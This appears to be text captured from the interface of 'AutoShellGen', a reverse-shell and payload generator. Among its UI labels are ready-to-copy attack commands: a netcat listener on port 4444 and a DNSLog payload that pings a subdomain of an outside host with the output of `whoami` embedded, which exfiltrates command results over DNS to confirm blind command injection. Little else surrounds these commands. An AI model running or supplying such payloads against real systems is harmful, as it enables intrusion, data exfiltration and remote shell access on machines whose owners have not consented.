 AutoShellGen
IP & Port
IP
v6.1433.eu.org
Port
4444
+1
Listener
Advanced
🚀 nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
DNSLog
OS
All
Name
Search...
Show Advanced
PING whoami
Curl whoami
🚀 ping `whoami`.39b1cdb67c.ipv6.1433.eu.org
Copy